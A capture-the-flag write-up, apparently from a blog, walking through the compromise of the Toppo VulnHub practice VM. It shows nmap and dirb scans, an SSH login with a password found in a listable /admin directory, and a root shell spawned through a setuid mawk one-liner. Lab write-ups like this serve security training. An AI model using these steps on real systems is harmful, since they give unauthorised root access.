Pulled up vulnhub and downloaded the first VM listed. It’s pretty simple, but lets go ahead and walk through it anyway.
Scan
# Nmap 7.70 scan initiated Mon Jul 23 20:45:28 2018 as: nmap -A -O -p- -vv -oA toppo 192.168.170.130
Nmap scan report for 192.168.170.130
Host is up, received arp-response (0.00093s latency).
Scanned at 2018-07-23 20:45:28 EDT for 32s
Not shown: 65531 closed ports
Reason: 65531 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAMXeIQqeVVpxMNAkY4RTRcy1D29rxJsEteFBLHjNfezXeIK+LmbYWt1lJXfXjwXo1dwe6BjA388IYcnKnFu7FPshuDGA/H/MNj2o0JaVoiS4e0VONX5NTENh/a+lScGKcbpvi5sxRhL110w8lrdZYK6taXKUbYnDAl1BpCHdb+DfAAAAFQCMbk+1pL8kAIa/FTuxO9IuWf6/lwAAAIAmyFHznKAwdtfCNLaSzFWL/LNzBcTPytb7RMvhcIMKAkS/2IfnPIHdQmni7IFpq4CaLMjiVHTBvZQCSIYulIrXcpoGxLuZ3tPR0NS89AySdoOT/7ngs5AKx3nSVJqdomRzQ8Pjxs1VxadVE645hUir2lidBD2vZRDO5Pw3yT1BfgAAAIAW5d6lONexLVvMCH7t6AtmCDA6+R+5Eq6WtdA/XZ4e/cAKU2sSnrgd35imo4Jp8fYJEVBdIBqhrjjW0Pr7TZeWg/4hgsS5ZunhQG1mNmpgud28VveZfZaoxwudeylbfCHg4InYeE2aUrAlTOIw/pKMyWpqRniNuA5QMHPPIO+GVg==
| 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNiyFG4Uk84D3XUAN77szM4dkXvd6vOcyUKW3BARbCZFJQnGWqCBV6P0aR+Prs7Cx2+CVUeubbB2BFVQ6r4geCCNYV191XRdGPFFHlchAsfyhIJ1oLQYCAWxhWU6N2fYDcMwWVAlFHtgTXb5nmDFCz2dHHr9yUdzuOvXKHOgc4BFX8GP9dgmjkNPi8joLxowHuGiTcUlSsLU7sph9TrLV6j/TGqN3scrr1upMn6Vpv8/xA2zBYVU/jGVu/MyaaCEOL+WSXm58mKVBNnuPbBxatKRXUKebZDY7s+yLq0OPndwxxShfg7kHnaFF5Qbdan7a3UiR8RWHkpkbrVHuiwebx
| 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKMGp55PVlF8Zt+uCcJjrAwbxX1WX6i/CcFYGh8lQHmwJWaQq8SqLkdfdyvlOOj7VSOw6NA82BiLSAfGI0s95Ig=
| 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKG70nQU/kKxR0rcoe6hx38OEpmSQ08IHLqqkXQgSIfi
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Clean Blog - Start Bootstrap Theme
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 47113/udp status
|_ 100024 1 51087/tcp status
51087/tcp open status syn-ack ttl 64 1 (RPC #100024)
MAC Address: 00:0C:29:B0:0F:97 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=7/23%OT=22%CT=1%CU=38963%PV=Y%DS=1%DC=D%G=Y%M=000C29%T
OS:M=5B5676C8%P=x86_64-pc-linux-gnu)SEQ(SP=F8%GCD=1%ISR=FF%TI=Z%CI=I%II=I%T
OS:S=8)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O5=
OS:M5B4ST11NW6%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7
OS:120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=40%CD=S)
Uptime guess: 0.016 days (since Mon Jul 23 20:22:26 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=248 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.94 ms 192.168.170.130
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 23 20:46:00 2018 -- 1 IP address (1 host up) scanned in 32.55 seconds
Looks like the web server is the most promising path. The page appears to pull up a stock blog template, and after briefly going through the links and checking the source, nothing really stands out. Lets try dirb and see what pops up.
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Jul 23 20:57:40 2018
URL_BASE: http://192.168.170.130/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.170.130/ ----
==> DIRECTORY: http://192.168.170.130/admin/
==> DIRECTORY: http://192.168.170.130/css/
==> DIRECTORY: http://192.168.170.130/img/
+ http://192.168.170.130/index.html (CODE:200|SIZE:6437)
==> DIRECTORY: http://192.168.170.130/js/
+ http://192.168.170.130/LICENSE (CODE:200|SIZE:1093)
==> DIRECTORY: http://192.168.170.130/mail/
==> DIRECTORY: http://192.168.170.130/manual/
+ http://192.168.170.130/server-status (CODE:403|SIZE:303)
==> DIRECTORY: http://192.168.170.130/vendor/
---- Entering directory: http://192.168.170.130/admin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.170.130/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.170.130/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.170.130/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
..........

The output is truncated because /admin sticks out as being pretty obvious. It’s listable, and leads to a file which contains a password. The password also gives us a clue as to what username we can use as well. Trying to login via ssh is successful.
userdude@kali:~$ ssh [email protected]
[email protected]'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 23 18:46:07 2018 from 192.168.170.128
ted@Toppo:~$
Escalation
After poking around and checking to see if there are any obvious means of escalation, I noticed that there’s an /etc/sudoers file (which we have read acccess to), but no sudo. The sudoers file seems to imply that we should be able to use awk as root. Seems like it might be a dead end, but then we find that the version of awk being used is setuid, and is owned by root. Under those circumstances, we can use awk to spawn a root shell.
ted@Toppo:~$ cat /etc/sudoers
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
ted@Toppo:~$ sudo awk
-bash: sudo: command not found
ted@Toppo:~$ ls -asl /usr/bin/awk
0 lrwxrwxrwx 1 root root 21 Apr 15 10:01 /usr/bin/awk -> /etc/alternatives/awk
ted@Toppo:~$ ls -asl /etc/alternatives/awk
0 lrwxrwxrwx 1 root root 13 Apr 15 10:01 /etc/alternatives/awk -> /usr/bin/mawk
ted@Toppo:~$ ls -asl /usr/bin/mawk
108 -rwsr-xr-x 1 root root 106908 Mar 23 2012 /usr/bin/mawk
ted@Toppo:~$ /usr/bin/mawk 'BEGIN {system("/bin/sh")}'
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#